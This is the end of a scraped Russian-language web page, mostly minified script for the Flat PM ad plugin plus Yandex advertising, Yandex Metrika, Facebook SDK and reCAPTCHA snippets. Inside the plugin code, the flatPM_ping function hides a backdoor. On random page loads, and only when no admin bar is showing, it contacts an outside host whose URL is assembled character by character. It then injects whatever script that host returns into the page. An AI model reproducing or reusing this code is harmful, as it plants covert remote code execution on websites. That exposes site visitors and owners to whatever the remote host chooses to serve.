Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"9256","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-5 -->\n<div id=\"yandex_rtb_R-A-2174858-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-5',\n    blockId: 'R-A-2174858-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"9257","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-3 -->\n<div id=\"yandex_rtb_R-A-2174858-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-3',\n    blockId: 'R-A-2174858-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"9258","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-2 -->\n<div id=\"yandex_rtb_R-A-2174858-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-2',\n    blockId: 'R-A-2174858-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"9260","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-4 -->\n<div id=\"yandex_rtb_R-A-2174858-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-4',\n    blockId: 'R-A-2174858-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51197033, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51197033" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2"></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FhE5YyPFcnr9mVyBvw02MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763368976650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>